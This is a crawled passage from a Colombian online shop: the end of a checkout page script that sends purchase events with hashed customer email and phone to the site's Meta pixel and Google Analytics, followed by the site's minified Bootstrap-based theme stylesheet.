          const productInput = el.querySelector('input[name*="[product_id]"]');
          id = variationInput?.value || productInput?.value || '';
        }
        if (!id) {
          id = el.querySelector('.product-name')?.innerText || 'unknown';
        }

        const qty = parseInt(el.querySelector('.product-quantity')?.textContent.replace(/[^\d]/g, '')) || 1;

        // ✅ CORRECCIÓN: normalizar el texto del precio del producto
        const priceText = el.querySelector('.product-total .amount')?.textContent || '0';
        const normalizedPrice = priceText
          .replace(/[^\d,\.]/g, '')
          .replace(/\./g, '')
          .replace(/,/g, '.');
        const price = parseFloat(normalizedPrice);

        content_ids.push(id);
        contents.push({
          id: id,
          quantity: qty,
          item_price: price
        });
      });

      function sha256(str) {
        const encoder = new TextEncoder();
        return crypto.subtle.digest('SHA-256', encoder.encode(str)).then(hashBuffer => {
          return Array.from(new Uint8Array(hashBuffer)).map(b => b.toString(16).padStart(2, '0')).join('');
        });
      }

      Promise.all([
        sha256(email.trim().toLowerCase()),
        sha256(phone.trim())
      ]).then(([hashedEmail, hashedPhone]) => {
        const userData = {
          em: hashedEmail,
          ph: hashedPhone,
          fn: firstName,
          ln: lastName,
          ct: city,
          country: country.toLowerCase(),
          st: state,
          external_id: eventId
        };

        const eventData = {
          value: value,
          currency: currency,
          content_ids: content_ids,
          contents: contents,
          content_type: 'product',
          num_items: contents.reduce((sum, item) => sum + item.quantity, 0),
          external_id: eventId,
          user_data: userData
        };

        if (typeof fbq === 'function') {
          fbq('track', 'Purchase', eventData, {
            eventID: eventId
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.facebook) {
          window.pysExternal.facebook.track('Purchase', eventData, {
            eventID: eventId,
          });
        }

        if (typeof window.pysExternal === 'object' && window.pysExternal.google_analytics) {
          window.pysExternal.google_analytics.track('purchase', {
            value: value,
            currency: currency
          });
        }
      });
    }, 400);
  });
});
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533
body_size: 25330
content:
@charset "UTF-8";:root{--blue:#008cba;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#F04124;--orange:#f4900a;--yellow:#E99002;--green:#43ac6a;--teal:#20c997;--cyan:#5bc0de;--white:#ffffff;--gray:#888888;--gray-dark:#333333;--primary:#ceb06a;--secondary:#333333;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Poppins",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Poppins,sans-serif;font-size:.875rem;font-weight:300;line-height:1.846;color:#777;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#333;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-webkit-transition:all .3s ease;transition:all .3s ease}a:hover{color:#ceb06a;text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:Poppins,sans-serif;font-weight:500;line-height:1.2;color:#333}.h1,h1{font-size:2.1875rem}.h2,h2{font-size:1.75rem}.h3,h3{font-size:1.53125rem}.h4,h4{font-size:1.3125rem}.h5,h5{font-size:1.09375rem}.h6,h6{font-size:.875rem}.lead{font-size:1.09375rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:300}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:15px}.blockquote-footer{display:block;font-size:80%;color:#888}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#888}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.wp-col,.wp-col-1,.wp-col-10,.wp-col-11,.wp-col-12,.wp-col-2,.wp-col-3,.wp-col-4,.wp-col-5,.wp-col-6,.wp-col-7,.wp-col-8,.wp-col-9,.wp-col-auto,.wp-col-lg,.wp-col-lg-1,.wp-col-lg-10,.wp-col-lg-11,.wp-col-lg-12,.wp-col-lg-2,.wp-col-lg-3,.wp-col-lg-4,.wp-col-lg-5,.wp-col-lg-6,.wp-col-lg-7,.wp-col-lg-8,.wp-col-lg-9,.wp-col-lg-auto,.wp-col-md,.wp-col-md-1,.wp-col-md-10,.wp-col-md-11,.wp-col-md-12,.wp-col-md-2,.wp-col-md-3,.wp-col-md-4,.wp-col-md-5,.wp-col-md-6,.wp-col-md-7,.wp-col-md-8,.wp-col-md-9,.wp-col-md-auto,.wp-col-sm,.wp-col-sm-1,.wp-col-sm-10,.wp-col-sm-11,.wp-col-sm-12,.wp-col-sm-2,.wp-col-sm-3,.wp-col-sm-4,.wp-col-sm-5,.wp-col-sm-6,.wp-col-sm-7,.wp-col-sm-8,.wp-col-sm-9,.wp-col-sm-auto,.wp-col-xl,.wp-col-xl-1,.wp-col-xl-10,.wp-col-xl-11,.wp-col-xl-12,.wp-col-xl-2,.wp-col-xl-3,.wp-col-xl-4,.wp-col-xl-5,.wp-col-xl-6,.wp-col-xl-7,.wp-col-xl-8,.wp-col-xl-9,.wp-col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.wp-col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.wp-col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.wp-col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.wp-col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.wp-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wp-col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.wp-col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wp-col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wp-col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wp-col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wp-col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wp-col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wp-col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wp-col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wp-col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wp-col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wp-col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wp-col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}table{width:100%;margin-bottom:1rem;background-color:transparent}table td,table th{padding:.75rem;vertical-align:top;border-top:1px solid #eee}table thead th{vertical-align:bottom;border-bottom:2px solid #eee}table tbody+tbody{border-top:2px solid #eee}table .table{background-color:#fff}.table .thead-dark th{color:#fff;background-color:#222;border-color:#353535}.table .thead-light th{color:#495057;background-color:#464646;border-color:#eee}.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;width:100%;height:calc(2.91525rem + 2px);padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;color:#999;background-color:#fff;background-clip:padding-box;border:1px solid #ebebeb;border-radius:0;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control,.wpcf7 .wpcf7-validation-errors,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=file],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{-webkit-transition:none;transition:none}}.form-control::-ms-expand,.wpcf7 .wpcf7-validation-errors::-ms-expand,input[type=color]::-ms-expand,input[type=date]::-ms-expand,input[type=datetime-local]::-ms-expand,input[type=datetime]::-ms-expand,input[type=email]::-ms-expand,input[type=file]::-ms-expand,input[type=month]::-ms-expand,input[type=number]::-ms-expand,input[type=password]::-ms-expand,input[type=range]::-ms-expand,input[type=search]::-ms-expand,input[type=tel]::-ms-expand,input[type=text]::-ms-expand,input[type=time]::-ms-expand,input[type=url]::-ms-expand,input[type=week]::-ms-expand,select::-ms-expand,textarea::-ms-expand{background-color:transparent;border:0}.form-control:focus,.wpcf7 .wpcf7-validation-errors:focus,input:focus[type=color],input:focus[type=date],input:focus[type=datetime-local],input:focus[type=datetime],input:focus[type=email],input:focus[type=file],input:focus[type=month],input:focus[type=number],input:focus[type=password],input:focus[type=range],input:focus[type=search],input:focus[type=tel],input:focus[type=text],input:focus[type=time],input:focus[type=url],input:focus[type=week],select:focus,textarea:focus{color:#999;background-color:#fff;border-color:#ceb06a;outline:0;-webkit-box-shadow:none;box-shadow:none}.form-control::-webkit-input-placeholder,.wpcf7 .wpcf7-validation-errors::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=file]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=range]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888;opacity:1}.form-control:-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors:-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=file]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=range]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#888;opacity:1}.form-control::-ms-input-placeholder,.wpcf7 .wpcf7-validation-errors::-ms-input-placeholder,input[type=color]::-ms-input-placeholder,input[type=date]::-ms-input-placeholder,input[type=datetime-local]::-ms-input-placeholder,input[type=datetime]::-ms-input-placeholder,input[type=email]::-ms-input-placeholder,input[type=file]::-ms-input-placeholder,input[type=month]::-ms-input-placeholder,input[type=number]::-ms-input-placeholder,input[type=password]::-ms-input-placeholder,input[type=range]::-ms-input-placeholder,input[type=search]::-ms-input-placeholder,input[type=tel]::-ms-input-placeholder,input[type=text]::-ms-input-placeholder,input[type=time]::-ms-input-placeholder,input[type=url]::-ms-input-placeholder,input[type=week]::-ms-input-placeholder,select::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#888;opacity:1}.form-control::placeholder,.wpcf7 .wpcf7-validation-errors::placeholder,input[type=color]::placeholder,input[type=date]::placeholder,input[type=datetime-local]::placeholder,input[type=datetime]::placeholder,input[type=email]::placeholder,input[type=file]::placeholder,input[type=month]::placeholder,input[type=number]::placeholder,input[type=password]::placeholder,input[type=range]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,input[type=time]::placeholder,input[type=url]::placeholder,input[type=week]::placeholder,select::placeholder,textarea::placeholder{color:#888;opacity:1}.form-control:disabled,.form-control[readonly],.wpcf7 .wpcf7-validation-errors:disabled,.wpcf7 .wpcf7-validation-errors[readonly],input:disabled[type=color],input:disabled[type=date],input:disabled[type=datetime-local],input:disabled[type=datetime],input:disabled[type=email],input:disabled[type=file],input:disabled[type=month],input:disabled[type=number],input:disabled[type=password],input:disabled[type=range],input:disabled[type=search],input:disabled[type=tel],input:disabled[type=text],input:disabled[type=time],input:disabled[type=url],input:disabled[type=week],input[readonly][type=color],input[readonly][type=date],input[readonly][type=datetime-local],input[readonly][type=datetime],input[readonly][type=email],input[readonly][type=file],input[readonly][type=month],input[readonly][type=number],input[readonly][type=password],input[readonly][type=range],input[readonly][type=search],input[readonly][type=tel],input[readonly][type=text],input[readonly][type=time],input[readonly][type=url],input[readonly][type=week],select:disabled,select[readonly],textarea:disabled,textarea[readonly]{background-color:#464646;opacity:1}.wpcf7 select.wpcf7-validation-errors:focus::-ms-value,select.form-control:focus::-ms-value,select:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.65rem + 1px);padding-bottom:calc(.65rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.846}.wpcf7 select.wpcf7-validation-errors[multiple],.wpcf7 select.wpcf7-validation-errors[size],select.form-control[multiple],select.form-control[size],select[multiple],select[size]{height:auto}.wpcf7 textarea.wpcf7-validation-errors,textarea,textarea.form-control{height:auto}.form-group,.wpcf7 .wpcf7-form p{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{display:inline-block;font-weight:500;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.65rem 1.5rem;font-size:.875rem;line-height:1.846;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn,.wpcf7 .wpcf7-form input[type=submit],a.button,button[type=submit]{-webkit-transition:none;transition:none}}.btn:focus,.btn:hover,.wpcf7 .wpcf7-form input:focus[type=submit],.wpcf7 .wpcf7-form input:hover[type=submit],a.button:focus,a.button:hover,button:focus[type=submit],button:hover[type=submit]{text-decoration:none}.btn.focus,.btn:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit],a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{outline:0;-webkit-box-shadow:#333;box-shadow:#333}.btn.disabled,.btn:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit],a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{opacity:.65}.btn:not(:disabled):not(.disabled),.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled)[type=submit],a.button:not(:disabled):not(.disabled),button:not(:disabled):not(.disabled)[type=submit]{cursor:pointer}a.btn.disabled,a.disabled.button,fieldset:disabled a.btn,fieldset:disabled a.button{pointer-events:none}.btn-primary,a.button,button[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:hover,a.button:hover,button:hover[type=submit]{color:#fff;background-color:#c5a14d;border-color:#c19c44}.btn-primary.focus,.btn-primary:focus,a.button:focus,a.focus.button,button.focus[type=submit],button:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-primary.disabled,.btn-primary:disabled,a.button:disabled,a.disabled.button,button.disabled[type=submit],button:disabled[type=submit]{color:#fff;background-color:#ceb06a;border-color:#ceb06a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.show>a.dropdown-toggle.button,.show>button.dropdown-toggle[type=submit],a.button:not(:disabled):not(.disabled).active,a.button:not(:disabled):not(.disabled):active,button:not(:disabled):not(.disabled).active[type=submit],button:not(:disabled):not(.disabled):active[type=submit]{color:#fff;background-color:#c19c44;border-color:#bb953d}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus,.show>a.dropdown-toggle.button:focus,.show>button.dropdown-toggle:focus[type=submit],a.button:not(:disabled):not(.disabled).active:focus,a.button:not(:disabled):not(.disabled):active:focus,button:not(:disabled):not(.disabled).active:focus[type=submit],button:not(:disabled):not(.disabled):active:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(206,176,106,.5);box-shadow:0 0 0 none rgba(206,176,106,.5)}.btn-secondary,.wpcf7 .wpcf7-form input[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:hover,.wpcf7 .wpcf7-form input:hover[type=submit]{color:#fff;background-color:#202020;border-color:#1a1a1a}.btn-secondary.focus,.btn-secondary:focus,.wpcf7 .wpcf7-form input.focus[type=submit],.wpcf7 .wpcf7-form input:focus[type=submit]{-webkit-box-shadow:0 0 0 none rgba(51,51,51,.5);box-shadow:0 0 0 none rgba(51,51,51,.5)}.btn-secondary.disabled,.btn-secondary:disabled,.wpcf7 .wpcf7-form input.disabled[type=submit],.wpcf7 .wpcf7-form input:disabled[type=submit]{color:#fff;background-color:#333;border-color:#333}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle,.wpcf7 .wpcf7-form .show>input.dropdown-toggle[type=submit],.wpcf7 .wpcf7-form input:not(:disabled):not(.disabled).active[type=submit],.wpcf7 .wpcf7-form 